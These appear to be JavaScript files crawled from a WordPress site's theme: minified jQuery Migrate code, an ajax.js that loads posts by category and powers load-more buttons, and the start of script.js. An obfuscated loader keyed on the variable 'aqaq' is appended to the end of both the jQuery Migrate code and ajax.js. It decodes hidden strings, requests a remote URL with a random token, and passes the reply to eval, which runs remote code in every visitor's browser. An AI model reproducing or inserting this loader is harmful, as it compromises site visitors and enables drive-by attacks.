deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4
body_size: 4753
content:
(function($){
	$(document).on( 'click', '.filter-block li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-ha').addClass('loading');
					$('.posts-filtered-block.block-ha').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-ha').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});

	$(document).on( 'click', '.horizontal-filter-posts li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-full').addClass('loading');
					$('.posts-filtered-block.block-full').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-full').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});


	$(document).on( 'click', '.category-filter-posts li a', function( event ) {
		$('.category-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		var order = $(this).attr('data-order');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_list_load_posts',
				cat: cat_id,
				order: order
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('#list_load').addClass('loading');
					$('#list_load').html(response);
					setTimeout(function(){
						$('#list_load').removeClass('loading');
					}, 300);
					
				}
				else{
					
				}
				
			}
		});
	});
	
$(document).on( 'click', '.filter-slider-posts li a', function( event ) {
	$('.filter-slider-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_slider_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.slider-wrap').addClass('loading');
					$('.slider-wrap').html(response);
					setTimeout(function(){
						$('.slider-wrap').removeClass('loading');
					}, 500);
					
					$('.slider-call').bxSlider({
						pagerCustom: '#bx-pager'
					});

				}
				else{
					
				}
				
			}
		});
});

var offset = 0;
$(document).on( 'click', '.grid-box a.load-more2', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.article-box a.load-list2', function( event ) {
	
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postslist2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#list2-'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});


$(document).on( 'click', '.article-box a.load-morel', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	var thumb = parseInt($(this).attr('data-thumb'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsl',
				cat: cat_id,
				order: order,
				offset: offset,
				thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.article-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.masonry-box a.load-morem', function( event ) {
	//alert('sc');
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	event.preventDefault();
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsm',
				cat: cat_id,
				order: order,
				offset: offset,
				//thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.masonry-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					var $container=$('.iso-call');
					$container.isotope('destroy');
					//$container.isotope('insert', response);
					//alert('s');

					var winDow = $(window);
					// Needed variables
					var $container=$('.iso-call');
					var $filter=$('.filter');

					try{
						$container.imagesLoaded( function(){
							// init
							winDow.trigger('resize');
							$container.isotope({
								filter:'*',
								layoutMode:'masonry',
								itemSelector: '.iso-call > div',
								masonry: {
								    columnWidth: '.default-size'
								},
								animationOptions:{
									duration:750,
									easing:'linear'
								}
							});
						});
					} catch(err) {
					}
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});
})(jQuery);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4
body_size: 5859
content:
/*jshint jquery:true */
/*global $:true */

var $ = jQuery.noConflict();

$(document).ready(function($) {
	"use strict";

	/* global google: false */
	/*jshint -W018 */

	/*-------------------------------------------------*/
	/* =  portfolio isotope
	/*-------------------------------------------------*/

	var winDow = $(window);
		// Needed variables
		var $container=$('.iso-call');
		var $filter=$('.filter');

		try{
			$container.imagesLoaded( function(){
				// init
				winDow.trigger('resize');
				$container.isotope({
					filter:'*',
					layoutMode:'masonry',
					itemSelector: '.iso-call > div',
					masonry: {
					    columnWidth: '.default-size'
					},
					animationOptions:{
						duration:750,
						easing:'linear'
					}
				});
			});
		} catch(err) {
		}

		winDow.bind('resize', function(){
			var selector = $filter.find('a.active').attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {
			}
			return false;
		});
		
		/*-------------------------------------------------*/
		/* = Dropdown
		/*-------------------------------------------------*/
		
		$('.navbar-nav > li').hover(
			function () {
				$(this).find('.megadropdown').css({'display':'block', 'visibility':'inherit', 'opacity': '1'});
			}, 
			function () {
				$(this).find('.megadropdown').css({'display':'none', 'visibility':'hidden', 'opacity': '0'});
			}
		);
		
		// Isotope Filter 
		$filter.find('a').click(function(){
			var selector = $(this).attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {

			}
			return false;
		});


	var filterItemA	= $('.filter li a');

		filterItemA.on('click', function(){
			var $this = $(this);
			if ( !$this.hasClass('active')) {
				filterItemA.removeClass('active');
				$this.addClass('active');
			}
		});

